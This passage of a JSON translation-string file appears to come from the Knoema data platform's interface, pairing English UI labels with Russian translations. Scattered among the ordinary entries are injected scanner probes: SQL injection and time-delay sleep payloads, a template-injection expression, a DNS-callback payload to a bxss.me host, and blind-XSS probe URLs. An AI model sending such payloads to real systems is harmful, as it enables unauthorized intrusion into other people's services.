оповещения.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dimension:","Translation":"Измерение:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"Translating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time Series","Translation":"Временные ряды","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge for interactive visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-gadget.htm","Text":"Select Gadget","Translation":"Выбрать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"Большая таблица будет разделена на части в слайдах PowerPoint","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" to use ","Translation":"для просмотра","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gray","Translation":"[x]Серая","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Spline chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer is required field","Translation":"Слой является обязательным полем","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"Успех! Мы сообщим вам о конкретных изменениях в \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Измените свои оповещения в \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e настройках уведомлений.\\u003c/a\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"FactFinder","Translation":"FactFinder","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Dataset","Translation":"Наборы данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Chart settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"October","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"or","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"60%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show less","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension to view {gadgetType}","Translation":"Еще одно измерение должно иметь выбранные элементы, кроме измерения {dimName} для просмотра {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Data alert","Translation":"Оповещение о данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.9897936","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Africa","Translation":"Африка","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Water","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"History","Translation":"История","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Import","Translation":"Импорт","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Warning","Translation":"Предупреждение","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Dashboard Creator","Translation":"Создать Страницу","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"TreeMap.","Translation":"Диаграмма дерево.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"[Upgrade|class=upgrade-dataset|href=#] in-place","Translation":"[Обновить|class=upgrade-dataset|href=#] на месте\\n","IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Back","Translation":"Назад","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the HTML snippet below to embed it into your website or blog.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading : ","Translation":"Загружается:","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data alert deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned datasets","Translation":"Закладки","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"是","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Background color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Data is not accessible. Please request access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Yes","Translation":"Да","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Whole grid","Translation":"Вся таблица","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fermer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"${9999977+10000065}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eЛучший результат с прогнозом\\u003c/strong\\u003e для","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Use o alerta de dados gratuito","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Country Groups","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения карты.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More time series","Translation":"Больше рядов","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"unavailable","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Header","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Red","Translation":"[x]Красная","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"indicators in this topic do not have regional dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Title","Translation":"Заголовок","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add to catalog","Translation":"Включить в каталог","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Table","Translation":"Таблица","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Processing","Translation":"Обрабатывается","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"December","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget maximize","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"New gadget","Translation":"Новый гаджет","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Bookmarks","Translation":"Закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; ","Translation":"Здесь вы можете указать несколько периодов разделенных точкой с запятой. Каждый период должен представлять из себя начальну и конечную даты через дефис. Вы также можете указать один период. Например: 0-2;5;7-8","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Table.","Translation":"таблица.","IsDisabled":false},{"Scope":"~/Tmpl/components/resource-empty.htm","Text":"Your recently viewed data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group name already exists in the dimension.","Translation":"Группа с заданными именем уже существует в измерении.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Pages","Translation":"Страницы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Radar Chart.","Translation":"Полярная диаграмма.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"View in Dataset Viewer","Translation":"Посмотреть датасет","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to export the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"fold","Translation":"свернуть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to all results","Translation":"Вернуться ко всем результатам","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"maps will be ignored","Translation":"карты будут пропущены","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Inscription Gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"For unlimited access to follow content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Для неограниченного доступа к контенту подписки на обновления, подпишитесь на \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Custom range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Presentation","Translation":"Презентация","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/DatasetActions.cshtm","Text":"Share","Translation":"Поделиться","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"negotiated","Translation":"договорная","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Status","Translation":"Статус","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Chart","Translation":"Диаграмма с областями","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0026n982090=v960571","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"You have been successfully subscribed to indicator \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e You can edit your subscriptions in \\u003ca href=\\"/user/subscriptions\\"\\u003eyour profile\\u003c/a\\u003e.","Translation":"Вы успешно подписаны на индикатор \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e Вы можете изменить условия уведомлений в \\u003ca href=\\"/user/subscriptions\\"\\u003eнастройках уведомлений\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Export","Translation":" Экспорт","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Loading...","Translation":"Загрузка…","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Half Year","Translation":"2 полугодие","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hiten\\u0027.\\u0027gtjuivqj45435.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(102).chr(71).chr(111).chr(85).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a dataset to use {gadgetType}","Translation":"Пожалуйста, выберите датасет, чтобы использовать {gadgetType}","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dataset for the field.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain valid data for bubble chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تنزيل","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Last N members","Translation":"Последние N элементов","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"||sleep(27*1000)*qycxfj||\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Everything","Translation":"Всё","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(0)))v)/*\\u0027+(select(0)from(select(sleep(0)))v)+\\u0027\\"+(select(0)from(select(sleep(0)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Diagonal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets uploaded yet for the currently selected section. Please upload dataset or select another section to see more datasets.","Translation":"На данный момент пользовательские данные вами не загружались. Пожалуйста, загрузите пользовательские наборы данных или выберите другую секцию для просмотра.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment name is required","Translation":"Требуется название сегмента","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Violet","Translation":"[x]Фиолетовая","IsDisabled":true},{"Scope":"~/Tmpl/gadgetbin-visualizations.htm","Text":"Remove from GadgetBin","Translation":"Удалить из GadgetBin","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"See also:","Translation":"Смотрите также:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Quarterly","Translation":"Квартал","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split placeholder","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Partner\\u0027s data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Exporting","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Gadget Bin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fechar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cerrar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Center","Translation":"По центру","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Avg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Healthcare","Translation":"Здравоохранение","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Weekly","Translation":"Неделя","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any non-negative data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubble Chart.","Translation":"Пузырьковая диаграмма.","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Scope","Translation":"Область","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u003c!--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading…","Translation":"Загрузка…","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Schedule","Translation":"Расписание","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Confirmation","Translation":"Подтверждение","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"There is no data to visualize. Please select any indicator.","Translation":"Нет данных для визуализации. Пожалуйста, выберите индикатор.","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.spinbutton.js","Text":"Saving","Translation":"Сохраняется","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Update indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User","Translation":"Пользователь","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Status","Translation":"Статус","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Browse [gallery|id=gallery] to see what other people did","Translation":"Нет необходимости начинать с нуля. просмотрите [галерею|id=gallery], чтобы увидеть что сделали другие пользователи.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Presentation","Translation":"Создать презентацию","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Private","Translation":"Закрытый","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Horizontal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open for bidding","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"../~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Play SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See less","Translation":"Меньше","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Do not insert watermarks","Translation":"Не добавлять водяные знаки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"grid gadgets will be ignored","Translation":"таблицы будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Quarter","Translation":"2 квартал","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Applying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"复制","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Pending Approval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kopieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Загрузить","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Donut Chart","Translation":"Кольцевая диаграмма","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Consumer","Translation":"Потребительский рынок","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add column","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Saving","Translation":"Сохраняется","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Labels","Translation":"Подписи данных","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Edit","Translation":"Редактирование","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Start Date","Translation":"Начальная дата","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eFind the latest dashboards\\u003c/strong\\u003e you\\u0027ve built","Translation":"\\u003cstrong\\u003e Найдите последние дашборды \\u003c/ strong\\u003e, которые вы создали","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Confirmation","Translation":"Подтверждение","IsDisabled":false},{"Scope":"~/js/Shared/gadgetbin.js","Text":"Sign up free","Translation":"Зарегистрируйся бесплатно","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Learn more","Translation":"Узнать больше","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"You can access this dataset from Existing dataset \\u0026rarr; My datasets section.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Featured","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Uploaded by:","Translation":"Загружен:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view Treemap","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения графика.","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Range","Translation":"Диапазон","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"New section cannot be added as the existing section was split 